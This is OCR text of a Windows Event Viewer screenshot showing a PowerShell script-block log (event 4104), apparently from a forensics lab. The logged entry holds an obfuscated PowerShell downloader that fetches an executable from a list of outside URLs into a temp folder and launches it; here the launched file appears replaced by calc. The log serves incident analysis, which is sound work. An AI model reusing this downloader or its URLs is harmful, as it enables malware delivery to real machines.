 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Logs
Hardware Events
Internet Explorer
Key Management Service
Microsoft
OpenSSH
Windows PowerShell
Saved Logs
merged
Subscriptions
merged Number of events: 77,524
Filtered: Log: file://C:\Users\Administrator\Desktop\merged.evtx; Source: ; Event ID: 4104. Number of events: 678
Level Date and Time Source Event ID Task Category
Warning 12/13/2020 12:50:05 AM PowerShell (Microsoft-Windows-P... 4104 Execute a Remote Command
Verbose 12/13/2020 12:49:25 AM PowerShell (Microsoft-Windows-P... 4104 Execute a Remote Command
Verbose 12/13/2020 12:49:25 AM PowerShell (Microsoft-Windows-P... 4104 Execute a Remote Command
Verbose 12/13/2020 12:49:25 AM PowerShell (Microsoft-Windows-P... 4104 Execute a Remote Command
Verbose 12/13/2020 12:49:25 AM PowerShell (Microsoft-Windows-P... 4104 Execute a Remote Command
Verbose 12/13/2020 12:49:25 AM PowerShell (Microsoft-Windows-P... 4104 Execute a Remote Command
Verbose 8/25/2020 10:09:28 PM PowerShell (Microsoft-Windows-P... 4104 Execute a Remote Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Friendly View XML View
<Opcode>15</Opcode>
<Keywords>0x0</Keywords>
<TimeCreated SystemTime="2020-08-26T05:09:28.845521500Z" />
<EventRecordID>683</EventRecordID>
<Correlation ActivityID="{ccad9034-7b61-0001-83cf-adcc617bd601}" />
<Execution ProcessID="6620" ThreadID="6340" />
<Channel>Microsoft-Windows-PowerShell/Operational</Channel>
<Computer>DESKTOP-RIPCLIP</Computer>
<Security UserID="S-1-5-21-2895499743-3664716236-3399808827-1001" />
</System>
- <EventData>
<Data Name="MessageNumber">1</Data>
<Data Name="MessageTotal">1</Data>
<Data Name="ScriptBlockText">$Va5w3n8=(('Q'+'2h')+('w9p'+'1'));&('ne'+'w-'+'item') $eNV:teMP\WOrd\2019\ -itemtype DIrectOry;
[Net.ServicePointManager]::"SecURi`T`ypRO`T`oCOL" = ('t'+'ls'+'1'+('2, tl'+'s')+'11'+(', '+'tls'));$Depssu0 = (('D'+'yx')+('x'+'ur4g')
+'x');$A74_j9r=('T'+'4'+('gf45'+'h'));$Fdkhtf_=$env:temp+(('{0}'+'word{'+'0}'+('2'+'01')+'9{0}') -F [CHAr]92)+$Depssu0+('.'+
('ex'+'e'));$O39nj1p=('J6'+'9l'+('hm'+'h'));$Z8i525z=&('new-'+'obje'+'c'+'t') neT.WEbcLiENt;$Iwmfahs=(('h'+'ttp')+(':'+'//')+
('q'+'u'+'anticaelectro'+'n'+'ic')+('s.com'+'/')+'w'+'p-'+'a'+('d'+'min')+'/'+'7A'+('Tr78'+'/*'+'htt')+('p'+'s:/')+('/r'+'e')+'be'+
('l'+'co')+'m'+'.'+('ch/'+'pi'+'c')+('ture'+'_')+('l'+'ibra'+'ry/bbCt')+('l'+'S/')+('*ht'+'tp'+'s:/')+('/re'+'al')+'e'+'s'+('tate'+'a')+
('gen'+'t')+'te'+('am.co'+'m')+'/'+('163/Q'+'T')+'d'+('/'+'*ht'+'tps:')+'//'+('w'+'ww.')+('ri'+'dd')+('hi'+'display.'+'c'+'o')
+'m/'+'r'+'id'+'d'+('hi'+'/1pKY/'+'*htt')+'p'+(':'+'//')+('radi'+'osu'+'bmit.com/'+'sear')+('ch_'+'tes'+'t')+'/'+'p'+('/*'+'h')+
('ttp'+':/')+'/'+('res'+'e')+'ar'+('ch'+'c')+'he'+'m'+('plu'+'s.'+'c')+('om/w'+'p-')+('a'+'dmin')+'/1'+('OC'+'C')+'/'+('*http:'+'/')+
('/s'+'zymo')+('ns'+'zyp')+'er'+('sk'+'i')+('.'+'pl/a')+'ss'+('ets/'+'p')+'k/')."S`Plit"([char]42);$Zxnbryr=(('Dp'+'z9')
+'4'+'a6');foreach($Mqku5a2 in $Iwmfahs){try{$Z8i525z."d`OWN`load`FIlE"($Mqku5a2, $Fdkhtf_);$Lt8bjj7=('Ln'+('wp'+'ag')
+'m');If ((.('Get-I'+'t'+'em') $Fdkhtf_)."le`NgTH" -ge 28315) {cp (gcm calc).path $Fdkhtf_ -Force; .('Invo'+'ke'+'-Item')
($Fdkhtf_);$Nfgrgu9=(('Qj6'+'bs')+'x'+'n');break;$D7ypgo1=('Bv'+('e'+'bc')+'k0')}}catch{}}$Gmk6zmk=(('Z2x'+'aaj')+'0')</Data>
<Data Name="ScriptBlockId">fdd51159-9602-40cb-839d-c31039ebbc3a</Data>
<Data Name="Path" />
Actions
merged
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File As...
Save Filter to Custom View...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
Event Properties
Copy
Save Selected Events...
Refresh
Help
Creates a filter.